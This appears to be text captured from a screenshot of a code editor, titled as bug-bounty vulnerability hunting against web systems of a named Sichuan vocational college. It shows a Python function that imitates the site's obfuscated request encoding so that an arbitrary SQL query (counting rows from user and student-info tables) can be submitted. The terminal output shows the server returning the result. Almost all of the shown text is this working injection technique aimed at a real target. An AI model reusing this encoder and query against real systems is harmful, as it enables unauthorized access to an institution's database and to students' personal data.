 查看(V) 转到(G) 运行(R) ··· ← → SRC漏洞挖掘之四川水利职业技术学院相关Web网站
3 def encrypt(obj):
4 s = json.dumps(obj, ensure_ascii=False, separators=(",", ":"))
5 arr = list(base64.b64encode(s.encode()).decode())
6 for a in range(0, len(s)//100 + 1):
7 arr.insert(100*a + 1, str(random.randint(0, 9)))
8 return f"{len(s):010d}" + "".join(arr)
9
10 print(encrypt({"sql":"select (select count(*) from blade_user) as c from edu_student_info
问题 2 输出 调试控制台 终端 端口 评论 Postman Console Spell Checker 2 Playwright
件.py 0000000126e5yJwcmV2aWV3U3RhdHVzIjp0cnVlLCJ0b3RhbCI6MSwiZGF0YSI6W3siYyI6Nzcy
NTJ9XSwiaGVhZERhdGEiOlt7ImNvbHVtbiI64ImMiLCJjYXNlS2V5IjoiYyIsImtleSI6ImMiLCJuZWVk
S2V5VmFsdWUiOmZhbHNlfV19
{
"previewStatus": true,
"total": 1,
"data": [
{
"c": 77252
}
],
"headData": [
{
"column": "c",
"caseKey": "c",
"key": "c",
"needKeyValue": false
}
]
}